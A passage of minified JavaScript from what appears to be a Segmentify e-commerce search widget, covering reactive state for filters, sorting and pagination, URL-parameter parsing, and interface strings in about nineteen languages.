this.u&&!0===this.u){if(!(s||2&this.__$f||4&this.__$f))return!0;if(1&this.__$f)return!0}else{if(!(s||4&this.__$f))return!0;if(3&this.__$f)return!0}for(var a in e)if("__source"!==a&&e[a]!==this.props[a])return!0;for(var o in this.props)if(!(o in e))return!0;return!1};const M=f({}),N=w(()=>{var e,t;return null!==(e=null===(t=M.value)||void 0===t?void 0:t.layout)&&void 0!==e?e:{}}),O=f(null),A=f(null),I=f(null),D=f({}),j=f({}),R=f({}),z=(f({}),f({})),B=f({}),F=f({}),V=f({}),H=f({}),G=f({}),U=f(!1),q=f({}),W=f({}),$=f({}),Y=f({}),K=new g({}),J=e=>{K.value={...K.value,...e}},X=f({},{deep:!0}),Z=w(()=>Object.keys(X.value).map(e=>X.value[e].selected.map(t=>({facetName:e,selected:t}))).flat()),Q=f({min:0,max:10}),ee=f(!1),te=(e,t)=>{const n={...X.value},s=n[e].selected;s.includes(t)&&(n[e].selected=s.filter(e=>e!==t),n[e].selectedCount=n[e].selectedCount-1,X.value=n)},ne=e=>{const t={...X.value};t[e].selected=[],t[e].selectedCount=0,X.value=t},se=()=>{const e={...X.value};Object.keys(e).forEach(t=>{e[t].selected=[],e[t].selectedCount=0}),X.value=e},re=f(""),ae=f(""),oe=f(""),ie=f(null),le=f(""),ce="filter",de="page",ue="orderType",pe="trigger",me="keyword",ge="filter",fe="order",ve="page",he=f(1),ye=f(!1),be=f(!1),we=f("default"),_e=f(!1),xe=f(!1),Se=f(!1),Ce=f(!0),Ee=f(30),Te=f(me),ke=f(!1),Pe=f([]),Le=f([]),Me=f({}),Ne=f(0),Oe=f(!1),Ae=f("USD"),Ie=f(!0),De=f({enabled:!1,reqParam:null,response:null}),je=f(0),Re=f([]),ze=f([]),Be=f([]),Fe=f([]),Ve=f(""),He=f([]),Ge=f([]),Ue="[SGM_LEAF]",qe="segmentify-search-input",We=e=>{let t=[];for(let n in e)"facets"===n&&Array.isArray(e[n])?t=t.concat(e[n]):"object"==typeof e[n]&&null!==e[n]&&(t=t.concat(We(e[n])));return t},$e=e=>{if("applyButton"in e)return e.applyButton;if("children"in e)for(let t of e.children){let e=$e(t);if(void 0!==e)return e}return"componentOptions"in e&&"applyButton"in e.componentOptions?e.componentOptions.applyButton:void 0},Ye=(e,t)=>{if((null==e?void 0:e.component)===t)return e;if("children"in e)for(let n of e.children){let e=Ye(n,t);if(void 0!==e)return e}},Ke=(e,t)=>{var n,s,r;const a="filtered"===t?null===(n=e[0])||void 0===n?void 0:n.split("-"):null===(s=e[0])||void 0===s||null===(r=s.value)||void 0===r?void 0:r.split("-"),o=(null==a?void 0:a[0])||null,i=(null==a?void 0:a[1])||null;return{min:o?Math.floor(parseFloat(o,10)):null,max:i?Math.ceil(parseFloat(i,10)):null}},Je=e=>{const t={...X.value},n={};return e.forEach((e,t)=>{if(t.startsWith("".concat(ce,"["))){const s=t.replace("".concat(ce,"["),"").replace("]","");n[s]=e.split(",")}}),Object.keys(t).forEach(e=>{if(n[e]){const s=n[e].map(n=>t[e].options.find(e=>e.value===n)?n:null).filter(e=>e);t[e]={...t[e],selected:s,selectedCount:s.length}}}),t},Xe={EN:{dropdown_facet_title:"Filter",sort:"Order By",stat:"For {}, we have found {} results",BEST_MATCH:"Best Match",SMART_SORTING:"Smart Order",PRICE_DESC:"Price Descending",PRICE_ASC:"Price Ascending",ALPHABETICAL_DESC:"Name Descending",ALPHABETICAL_ASC:"Name Ascending",BEST_SELLERS:"Top Selling",NEWEST:"Newest First",sizes:"Sizes",gender:"Gender",price:"Price Range",category:"Category",brand:"Brand",colors:"Colors",stars:"Stars",star_text:"Star",clear:"Clear",filter:"Filters",clear_filters:"Clear Filters",view_product:"View Product",out_of_stock:"OUT OF STOCK",no_result_up:"No result has been found for {}",no_result_down:"However, Don’t give up! You can still try searching with different keywords",other:"Others",load_more:"More Results",apply:"Apply Filters",apply_inputboxes:"Apply",apply_sort:"Apply",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} below",above_value:"{} above",find:"Find",sort_label:"Sort by:",search:"Search",first:"First",last:"Last",prev:"Prev",next:"Next",add_to_cart:"Add to Cart",add_to_wishlist:"Add to Wishlist",quick_view:"Quick View",try_again:"Try Again",see_all:"See All",go_back:"Go Back",brands:"Top Brands",categories:"Top Categories",keywords:"Top Keywords",lastSearches:"Last Searches",Clear:"Clear",Products:"Products"},TR:{dropdown_facet_title:"Filtrele",sort:"Sırala",stat:"{} için {} sonuç bulduk.",BEST_MATCH:"En iyi eşleşen",SMART_SORTING:"Akıllı Sıralama",PRICE_DESC:"Fiyat azalan",PRICE_ASC:"Fiyat artan",ALPHABETICAL_DESC:"Alfabetik azalan",ALPHABETICAL_ASC:"Alfabetik artan",BEST_SELLERS:"En iyi satılanlar",NEWEST:"En yeniler",sizes:"Beden",gender:"Cinsiyet",price:"Fiyat",category:"Kategoriler",colors:"Renkler",brand:"Markalar",stars:"Yıldızlar",star_text:"Yıldız",clear:"Temizle",filter:"Filtreler",clear_filters:"Filtreleri Temizle",view_product:"Ürünü Görüntüle",out_of_stock:"STOKTA YOK",no_result_up:"{} aramanız ile ilgili sonuç bulunamadı.",no_result_down:"Ancak pes etmeyin farklı arama kelimeleri ile tekrar deneyebilirsiniz.",other:"Diğer",load_more:"Diğer sonuçlar",apply:"Filtreleri Uygula",apply_inputboxes:"Uygula",apply_sort:"Uygula",max_placeholder:"En çok",min_placeholder:"En az",below_value:"{} altında",above_value:"{} üstünde",find:"Ara",sort_label:"Sırala:",search:"Ara",first:"İlk",last:"Son",prev:"Önceki",next:"Sonraki",add_to_cart:"Sepete Ekle",add_to_wishlist:"Favorilere Ekle",quick_view:"Hızlı Görünüm",try_again:"Tekrar Dene",see_all:"Tümünü Gör",go_back:"Geri Dön",brands:"En iyi Markalar",categories:"En iyi Kategoriler",keywords:"En iyi Kelimeler",lastSearches:"Son Aramalar",brandLogoList:"Popüler Markalar",Clear:"Temizle",Products:"Ürünler"},FR:{dropdown_facet_title:"Filtre",sort:"Trier par",stat:"Pour {}, nous avons trouvé {} résultats",BEST_MATCH:"Meilleur résultat",SMART_SORTING:"Trier intelligemment",PRICE_DESC:"Prix décroissant",PRICE_ASC:"Prix croissant",ALPHABETICAL_DESC:"Nom décroissant",ALPHABETICAL_ASC:"Nom croissant",BEST_SELLERS:"Meilleures ventes",NEWEST:"Plus récent",sizes:"Tailles",gender:"Genre",price:"Fourchette de prix",category:"Catégorie",brand:"Marque",colors:"Couleurs",stars:"Étoiles",star_text:"Étoile",clear:"Effacer",filter:"Filtres",clear_filters:"Effacer les filtres",view_product:"Voir le produit",out_of_stock:"RUPTURE DE STOCK",no_result_up:"Aucun résultat trouvé pour {}",no_result_down:"Cependant, ne renoncez pas! Vous pouvez toujours essayer de rechercher avec des mots-clés différents",other:"Autres",load_more:"Plus de résultats",apply:"Appliquer les filtres",apply_inputboxes:"Appliquer",apply_sort:"Appliquer",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} en dessous",above_value:"{} au-dessus",find:"Trouver",sort_label:"Trier par:",search:"Rechercher",first:"Premier",last:"Dernier",prev:"Précédent",next:"Suivant",add_to_cart:"Ajouter au panier",add_to_wishlist:"Ajouter à la liste de souhaits",quick_view:"Vue rapide",try_again:"Réessayer",see_all:"Voir tout",go_back:"Retour",brands:"Top Marques",categories:"Top Catégories",keywords:"Top Mots-clés",lastSearches:"Dernières Recherches",brandLogoList:"Marques Populaires",Clear:"Effacer",Products:"Produits"},ES:{dropdown_facet_title:"Filtrar",sort:"Ordenar por",stat:"Para {}, hemos encontrado {} resultados",BEST_MATCH:"Mejor coincidencia",SMART_SORTING:"Orden inteligente",PRICE_DESC:"Precio descendente",PRICE_ASC:"Precio ascendente",ALPHABETICAL_DESC:"Nombre descendente",ALPHABETICAL_ASC:"Nombre ascendente",BEST_SELLERS:"Más vendidos",NEWEST:"Más reciente",sizes:"Tamaños",gender:"Género",price:"Rango de precios",category:"Categoría",brand:"Marca",colors:"Colores",stars:"Estrellas",star_text:"Estrella",clear:"Limpiar",filter:"Filtros",clear_filters:"Limpiar filtros",view_product:"Ver producto",out_of_stock:"AGOTADO",no_result_up:"No se ha encontrado ningún resultado para {}",no_result_down:"Sin embargo, ¡no te rindas! Todavía puedes intentar buscar con palabras clave diferentes",other:"Otros",load_more:"Más resultados",apply:"Aplicar filtros",apply_inputboxes:"Aplicar",apply_sort:"Aplicar",max_placeholder:"Máx",min_placeholder:"Mín",below_value:"{} por debajo",above_value:"{} por encima",find:"Buscar",sort_label:"Ordenar por:",search:"Buscar",first:"Primero",last:"Último",prev:"Anterior",next:"Siguiente",add_to_cart:"Añadir al carrito",add_to_wishlist:"Añadir a la lista de deseos",quick_view:"Vista rápida",try_again:"Intentar de nuevo",see_all:"Ver todo",go_back:"Volver",brands:"Top Marcas",categories:"Top Categorías",keywords:"Top Palabras Clave",lastSearches:"Últimas Búsquedas",brandLogoList:"Marcas Populares",Clear:"Limpiar",Products:"Productos"},PT:{dropdown_facet_title:"Filtrar",sort:"Ordenar por",stat:"Para {}, encontramos {} resultados",BEST_MATCH:"Melhor combinação",SMART_SORTING:"Ordenação inteligente",PRICE_DESC:"Preço decrescente",PRICE_ASC:"Preço crescente",ALPHABETICAL_DESC:"Nome decrescente",ALPHABETICAL_ASC:"Nome crescente",BEST_SELLERS:"Mais vendidos",NEWEST:"Mais recente",sizes:"Tamanhos",gender:"Gênero",price:"Faixa de preço",category:"Categoria",brand:"Marca",colors:"Cores",stars:"Estrelas",star_text:"Estrela",clear:"Limpar",filter:"Filtros",clear_filters:"Limpar filtros",view_product:"Ver produto",out_of_stock:"ESGOTADO",no_result_up:"Nenhum resultado foi encontrado para {}",no_result_down:"No entanto, não desista! Você ainda pode tentar pesquisar com palavras-chave diferentes",other:"Outros",load_more:"Mais resultados",apply:"Aplicar filtros",apply_inputboxes:"Aplicar",apply_sort:"Aplicar",max_placeholder:"Máx",min_placeholder:"Mín",below_value:"{} abaixo",above_value:"{} acima",find:"Encontrar",sort_label:"Ordenar por:",search:"Pesquisar",first:"Primeiro",last:"Último",prev:"Anterior",next:"Próximo",add_to_cart:"Adicionar ao carrinho",add_to_wishlist:"Adicionar à lista de desejos",quick_view:"Visualização rápida",try_again:"Tentar novamente",see_all:"Ver tudo",go_back:"Voltar",brands:"Top Marcas",categories:"Top Categorias",keywords:"Top Palavras Chave",lastSearches:"Últimas Buscas",brandLogoList:"Marcas Populares",Clear:"Limpar",Products:"Produtos"},DE:{dropdown_facet_title:"Filtern",sort:"Sortieren nach",stat:"Für {}, haben wir {} Ergebnisse gefunden",BEST_MATCH:"Beste Übereinstimmung",SMART_SORTING:"Intelligente Sortierung",PRICE_DESC:"Preis absteigend",PRICE_ASC:"Preis aufsteigend",ALPHABETICAL_DESC:"Name absteigend",ALPHABETICAL_ASC:"Name aufsteigend",BEST_SELLERS:"Bestseller",NEWEST:"Neueste",sizes:"Größen",gender:"Geschlecht",price:"Preisbereich",category:"Kategorie",brand:"Marke",colors:"Farben",stars:"Sterne",star_text:"Stern",clear:"Löschen",filter:"Filter",clear_filters:"Filter löschen",view_product:"Produkt anzeigen",out_of_stock:"AUSVERKAUFT",no_result_up:"Für {} wurden keine Ergebnisse gefunden",no_result_down:"Geben Sie jedoch nicht auf! Sie können weiterhin mit anderen Schlüsselwörtern suchen",other:"Andere",load_more:"Mehr Ergebnisse",apply:"Filter anwenden",apply_inputboxes:"Anwenden",apply_sort:"Anwenden",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} unter",above_value:"{} über",find:"Finden",sort_label:"Sortieren nach:",search:"Suche",first:"Erster",last:"Letzter",prev:"Vorheriger",next:"Nächster",add_to_cart:"In den Warenkorb legen",add_to_wishlist:"Zur Wunschliste hinzufügen",quick_view:"Schnellansicht",try_again:"Erneut versuchen",see_all:"Alle anzeigen",go_back:"Zurück",brands:"Top Marken",categories:"Top Kategorien",keywords:"Top Suchbegriffe",lastSearches:"Letzte Suchen",brandLogoList:"Beliebte Marken",Clear:"Löschen",Products:"Produkte"},IT:{dropdown_facet_title:"Filtra",sort:"Ordina per",stat:"Per {}, abbiamo trovato {} risultati",BEST_MATCH:"Miglior corrispondenza",SMART_SORTING:"Ordinamento intelligente",PRICE_DESC:"Prezzo decrescente",PRICE_ASC:"Prezzo crescente",ALPHABETICAL_DESC:"Nome decrescente",ALPHABETICAL_ASC:"Nome crescente",BEST_SELLERS:"Più venduti",NEWEST:"Più recente",sizes:"Dimensioni",gender:"Genere",price:"Intervallo di prezzo",category:"Categoria",brand:"Marca",colors:"Colori",stars:"Stelle",star_text:"Stella",clear:"Cancella",filter:"Filtri",clear_filters:"Cancella filtri",view_product:"Visualizza prodotto",out_of_stock:"ESAURITO",no_result_up:"Nessun risultato trovato per {}",no_result_down:"Tuttavia, non arrenderti! Puoi comunque provare a cercare con parole chiave diverse",other:"Altro",load_more:"Altri risultati",apply:"Applica filtri",apply_inputboxes:"Applica",apply_sort:"Applica",max_placeholder:"Massimo",min_placeholder:"Minimo",below_value:"{} sotto",above_value:"{} sopra",find:"Trova",sort_label:"Ordina per:",search:"Ricerca",first:"Primo",last:"Ultimo",prev:"Precedente",next:"Successivo",add_to_cart:"Aggiungi al carrello",add_to_wishlist:"Aggiungi alla lista dei desideri",quick_view:"Anteprima",try_again:"Riprova",see_all:"Vedi tutto",go_back:"Torna indietro",brands:"Top Marche",categories:"Top Categorie",keywords:"Top Parole Chiave",lastSearches:"Ultimi Ricercati",brandLogoList:"Marche Popolari",Clear:"Cancella",Products:"Prodotti"},NL:{dropdown_facet_title:"Filteren",sort:"Sorteer op",stat:"Voor {}, hebben we {} resultaten gevonden",BEST_MATCH:"Beste match",SMART_SORTING:"Slim sorteren",PRICE_DESC:"Prijs aflopend",PRICE_ASC:"Prijs oplopend",ALPHABETICAL_DESC:"Naam aflopend",ALPHABETICAL_ASC:"Naam oplopend",BEST_SELLERS:"Beste verkopers",NEWEST:"Nieuwste",sizes:"Maten",gender:"Geslacht",price:"Prijsbereik",category:"Categorie",brand:"Merk",colors:"Kleuren",stars:"Sterren",star_text:"Ster",clear:"Wissen",filter:"Filters",clear_filters:"Filters wissen",view_product:"Bekijk product",out_of_stock:"UITVERKOCHT",no_result_up:"Er zijn geen resultaten gevonden voor {}",no_result_down:"Geef echter niet op! U kunt nog steeds proberen te zoeken met verschillende zoekwoorden",other:"Andere",load_more:"Meer resultaten",apply:"Filters toepassen",apply_inputboxes:"Toepassen",apply_sort:"Toepassen",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} onder",above_value:"{} boven",find:"Vinden",sort_label:"Sorteer op:",search:"Zoeken",first:"Eerste",last:"Laatste",prev:"Vorige",next:"Volgende",add_to_cart:"Toevoegen aan winkelwagen",add_to_wishlist:"Toevoegen aan verlanglijstje",quick_view:"Snel bekijken",try_again:"Probeer opnieuw",see_all:"Bekijk alles",go_back:"Ga terug",brands:"Top Merken",categories:"Top Categorieën",keywords:"Top Zoektermen",lastSearches:"Laatste Zoekopdrachten",brandLogoList:"Populaire Merken",Clear:"Wissen",Products:"Populaire producten"},PL:{dropdown_facet_title:"Filtruj",sort:"Sortuj według",stat:"Dla {}, znaleźliśmy {} wyników",BEST_MATCH:"Najlepsze dopasowanie",SMART_SORTING:"Inteligentne sortowanie",PRICE_DESC:"Cena malejąco",PRICE_ASC:"Cena rosnąco",ALPHABETICAL_DESC:"Nazwa malejąco",ALPHABETICAL_ASC:"Nazwa rosnąco",BEST_SELLERS:"Najlepiej sprzedające się",NEWEST:"Najnowsze",sizes:"Rozmiary",gender:"Płeć",price:"Zakres cenowy",category:"Kategoria",brand:"Marka",colors:"Kolory",stars:"Gwiazdki",star_text:"Gwiazdka",clear:"Wyczyść",filter:"Filtry",clear_filters:"Wyczyść filtry",view_product:"Zobacz produkt",out_of_stock:"NIEDOSTĘPNY",no_result_up:"Nie znaleziono wyników dla {}",no_result_down:"Nie poddawaj się! Możesz nadal spróbować wyszukać inne słowa kluczowe",other:"Inne",load_more:"Więcej wyników",apply:"Zastosuj filtry",apply_inputboxes:"Zastosuj",apply_sort:"Zastosuj",max_placeholder:"Max",min_placeholder:"Min",below_value:"{} poniżej",above_value:"{} powyżej",find:"Znajdź",sort_label:"Sortuj według:",search:"Szukaj",first:"Pierwszy",last:"Ostatni",prev:"Poprzedni",next:"Następny",add_to_cart:"Dodaj do koszyka",add_to_wishlist:"Dodaj do listy życzeń",quick_view:"Szybki podgląd",try_again:"Spróbuj ponownie",see_all:"Zobacz wszystko",go_back:"Wróć",brands:"Top Marki",categories:"Top Kategorie",keywords:"Top Wyszukiwania",lastSearches:"Ostatnie Wyszukiwania",Clear:"Wyczyść",Products:"Popularne Produkty"},RU:{dropdown_facet_title:"Фильтр",sort:"Сортировать по",stat:"Для {}, мы нашли {} результатов",BEST_MATCH:"Лучшее совпадение",SMART_SORTING:"Умная сортировка",PRICE_DESC:"Цена по убыванию",PRICE_ASC:"Цена по возрастанию",ALPHABETICAL_DESC:"Имя по убыванию",ALPHABETICAL_ASC:"Имя по возрастанию",BEST_SELLERS:"Лучшие продавцы",NEWEST:"Сначала новые",sizes:"Размеры",gender:"Пол",price:"Диапазон цен",category:"Категория",brand:"Бренд",colors:"Цвета",stars:"Звезды",star_text:"Звезда",clear:"Очистить",filter:"Фильтры",clear_filters:"Очистить фильтры",view_product:"Посмотреть продукт",out_of_stock:"НЕТ В НАЛИЧИИ",no_result_up:"По запросу {} ничего не найдено",no_result_down:"Однако не сдавайтесь! Вы можете попробовать поискать с другими ключевыми словами",other:"Другие",load_more:"Еще результаты",apply:"Применить фильтры",apply_inputboxes:"Применить",apply_sort:"Применить",max_placeholder:"Макс",min_placeholder:"Мин",below_value:"{} ниже",above_value:"{} выше",find:"Найти",sort_label:"Сортировать по:",search:"Поиск",first:"Первый",last:"Последний",prev:"Предыдущий",next:"Следующий",add_to_cart:"Добавить в корзину",add_to_wishlist:"Добавить в список желаний",quick_view:"Быстрый просмотр",try_again:"Попробовать снова",see_all:"Посмотреть все",go_back:"Назад",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Продукция"},AR:{dropdown_facet_title:"تصفية",sort:"نوع",stat:"بالنسبة لـ {} ، وجدنا {} من النتائج",BEST_MATCH:"افضل مباراة",SMART_SORTING:"النظام الذكي",PRICE_DESC:"السعر تنازلي",PRICE_ASC:"السعر تصاعديا",ALPHABETICAL_DESC:"الاسم تنازليًا",ALPHABETICAL_ASC:"الاسم تصاعديا",BEST_SELLERS:"الأكثر مبيعا",NEWEST:"أحدث المنتجات",sizes:"الأحجام",gender:"جنس",price:"نطاق السعر",category:"فئة المنتج",brand:"ماركة",colors:"الألوان",stars:"النجوم",star_text:"نجمة",clear:"واضح",filter:"منقي",clear_filters:"مسح عوامل التصفية",view_product:"عرض المنتج",out_of_stock:"إنتهى من المخزن",no_result_up:"لم يتم العثور على نتيجة لـ {}",no_result_down:"ومع ذلك ، لا تستسلم! لا يزال بإمكانك محاولة البحث باستخدام كلمات رئيسية مختلفة",other:"آخرون",load_more:"المزيد من النتائج",apply:"تطبيق المرشحات",apply_inputboxes:"تطبيق",apply_sort:"تطبيق",max_placeholder:"الأعلى",min_placeholder:"الأقل",below_value:"{} أقل",above_value:"{} فوق",find:"تجد",sort_label:"نوع:",search:"بحث",first:"الأول",last:"الأخير",prev:"السابق",next:"التالي",add_to_cart:"أضف إلى السلة",add_to_wishlist:"أضف إلى قائمة الرغبات",quick_view:"عرض سريع",try_again:"حاول مرة أخرى",see_all:"عرض الكل",go_back:"العودة",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"منتجات"},SR:{dropdown_facet_title:"Филтер",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"pametno sortiranje",PRICE_DESC:"cena opadajuća",PRICE_ASC:"CENA RASTUĆA",ALPHABETICAL_DESC:"A-Ž",ALPHABETICAL_ASC:"Ž-A",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"najnoviji",sizes:"veličine",gender:"POL",price:"cena",category:"kategorija",brand:"Brand",colors:"boje",stars:"zvezde",star_text:"zvezda",clear:"Poništite filtere",filter:"filteri",clear_filters:"Poništite filtere",view_product:"Pogledajte proizvod",out_of_stock:"NEMA NA STANJU",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Pokušajte sa drugačijim ključnim rečima.",other:"drugi",load_more:"Vidite više",apply:"Primeni",apply_inputboxes:"Primeni",apply_sort:"Primeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Poslednji",prev:"Prethodni",next:"Sledeći",add_to_cart:"Dodaj u korpu",add_to_wishlist:"Dodaj na listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Производи"},ME:{dropdown_facet_title:"Филтер",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"pametno sortiranje",PRICE_DESC:"cena opadajuća",PRICE_ASC:"CENA RASTUĆA",ALPHABETICAL_DESC:"A-Ž",ALPHABETICAL_ASC:"Ž-A",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"najnoviji",sizes:"veličine",gender:"POL",price:"cena",category:"kategorija",brand:"Brand",colors:"boje",stars:"zvezde",star_text:"zvezda",clear:"Poništite filtere",filter:"filteri",clear_filters:"Poništite filtere",view_product:"Pogledajte proizvod",out_of_stock:"NEMA NA STANJU",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Pokušajte sa drugačijim ključnim rečima.",other:"drugi",load_more:"Vidite više",apply:"Primeni",apply_inputboxes:"Primeni",apply_sort:"Primeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Poslednji",prev:"Prethodni",next:"Sledeći",add_to_cart:"Dodaj u korpu",add_to_wishlist:"Dodaj na listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Продукти"},HR:{dropdown_facet_title:"Filtriraj",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"Pametni poredak",PRICE_DESC:"Cijena pada",PRICE_ASC:"CIJENA RASTUĆA",ALPHABETICAL_DESC:"Ž-A",ALPHABETICAL_ASC:"A-Ž",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"Prvo najnovije",sizes:"Veličine",gender:"Spol",price:"Cijena",category:"Kategorija",brand:"Marka",colors:"Boje",stars:"Zvijezde",star_text:"Zvijezda",clear:"Poništite filtere",filter:"Filtri",clear_filters:"Poništite filtere",view_product:"Pogledajte proizvod",out_of_stock:"NEMA NA STANJU",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Pokušajte sa drugačijim ključnim riječima.",other:"Ostali",load_more:"Više rezultata",apply:"Primijeni",apply_inputboxes:"Primijeni",apply_sort:"Primijeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Posljednji",prev:"Prethodni",next:"Sljedeći",add_to_cart:"Dodaj u košaricu",add_to_wishlist:"Dodaj u listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Proizvodi"},MK:{dropdown_facet_title:"Филтер",sort:"СОРТИРАЊЕ",stat:"Најдовме {} резултати за {}",BEST_MATCH:"ПРЕПОРАЧАНО",SMART_SORTING:"Паметно сортирање",PRICE_DESC:"Највисока цена",PRICE_ASC:"Најниска цена",ALPHABETICAL_DESC:"Ш-А",ALPHABETICAL_ASC:"А-Ш",BEST_SELLERS:"Најпродаваниот",NEWEST:"Најново",sizes:"Големини",gender:"Пол",price:"Ценовен опсег",category:"Категорија",brand:"Бренд",colors:"Бои",stars:"Ѕвезди",star_text:"Ѕвезда",clear:"Исчисти",filter:"Филтри",clear_filters:"Исчисти филтри",view_product:"Погледни го производот",out_of_stock:"НЕМА НА ЗАЛИХА",no_result_up:"Не се пронајдени резултати за {}",no_result_down:"Не се откажувајте! Пробајте со други клучни зборови.",other:"Други",load_more:"Повеќе резултати",apply:"Примени филтри",apply_inputboxes:"Примени",apply_sort:"Примени",max_placeholder:"Максимум",min_placeholder:"Минимум",below_value:"{} подолу",above_value:"{} погоре",find:"Пронајди",sort_label:"Сортирај според:",search:"Пребарување",first:"Прв",last:"Последен",prev:"Претходен",next:"Следен",add_to_cart:"Додади во кошничка",add_to_wishlist:"Додади во листа на желби",quick_view:"Брз преглед",try_again:"Обиди се повторно",see_all:"Види сè",go_back:"Nazad",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Производи"},BA:{dropdown_facet_title:"Filtriraj",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"Pametna narudžba",PRICE_DESC:"Cijena pada",PRICE_ASC:"CIJENA RASTUĆA",ALPHABETICAL_DESC:"Ž-A",ALPHABETICAL_ASC:"A-Ž",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"Prvo najnovije",sizes:"Veličine",gender:"Pol",price:"Cijena",category:"Kategorija",brand:"Brend",colors:"Boje",stars:"Zvijezde",star_text:"Zvijezda",clear:"Poništite filtere",filter:"Filteri",clear_filters:"Poništite filtere",view_product:"Prikaži proizvod",out_of_stock:"NEMA NA ZALIHE",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Ne odustajte! Pokušajte sa drugim ključnim riječima.",other:"Ostali",load_more:"Više rezultata",apply:"Primijeni filtere",apply_inputboxes:"Primijeni",apply_sort:"Primijeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Posljednji",prev:"Prethodni",next:"Sljedeći",add_to_cart:"Dodaj u košaricu",add_to_wishlist:"Dodaj u listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Продукция"},RO:{dropdown_facet_title:"Filtreaza",sort:"Ordonează după:",stat:"{} rezultate pentru căutarea {}",BEST_MATCH:"Cea mai bună potrivire",SMART_SORTING:"Sortare inteligentă",PRICE_DESC:"Preț descrescător",PRICE_ASC:"Preț crescător",ALPHABETICAL_DESC:"Nume descrescător",ALPHABETICAL_ASC:"Nume crescător",BEST_SELLERS:"Cele mai vândute",NEWEST:"Cele mai noi",sizes:"Dimensiuni",gender:"Gen",price:"Interval de preț",category:"Categorie",brand:"Marcă",colors:"Culori",stars:"Stele",star_text:"Stea",clear:"Șterge",filter:"Filtre",clear_filters:"Șterge filtre",view_product:"Vezi produsul",out_of_stock:"EPUIZAT",no_result_up:"Nu a fost găsit niciun rezultat pentru {}",no_result_down:"Totuși, nu renunța! Poți încerca să cauți cu alte cuvinte cheie.",other:"Altele",load_more:"Mai multe rezultate",apply:"Aplică filtre",apply_inputboxes:"Aplică",apply_sort:"Aplică",max_placeholder:"Maxim",min_placeholder:"Minim",below_value:"{} mai puțin",above_value:"{} mai mult",find:"Găsește",sort_label:"Ordonează după:",search:"Caută",first:"Primul",last:"Ultimul",prev:"Anterior",next:"Următor",add_to_cart:"Adaugă în coș",add_to_wishlist:"Adaugă la lista de dorințe",quick_view:"Previzualizare rapidă",try_again:"Încearcă din nou",see_all:"Vezi tot",go_back:"Înapoi",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Produse"}},Ze=e=>{let{segmentifyProp:t}=e;O.value=t},Qe=e=>{let{searchandisingProp:t,configPathName:n,mainService:s,searchModal:r=!1}=e;const a=()=>{const e={selectedOrderType:new URLSearchParams(window.location.search).get(ue)||""};le.value=(null==e?void 0:e.selectedOrderType)||""},o=e=>{var t;let{currentConfigProp:n}=e;const s=(e=>({query:new URLSearchParams(window.location.search).get(e)||"",queryParamKey:e}))(null==n||null===(t=n.query)||void 0===t?void 0:t.name);ae.value=(null==s?void 0:s.queryParamKey)||n.query.name,re.value=(null==s?void 0:s.query)||""};(e=>{let{currentConfigProp:t,serviceProp:n="default",configPathName:s}=e;M.value=t,A.value=n,I.value=s})({currentConfigProp:t,serviceProp:(null==t?void 0:t.service)||s,configPathName:n}),(e=>{var t;let{currentConfigProp:n}=e;const s=(()=>{const e=new URLSearchParams(window.location.search);return{current:e.get(de)||1,trigger:e.get(pe)||me}})(),r=Ye(null==n?void 0:n.layout,"productList"),a=(null==r||null===(t=r.componentOptions)||void 0===t?void 0:t.pagination)||{type:"default"};Te.value=null==s?void 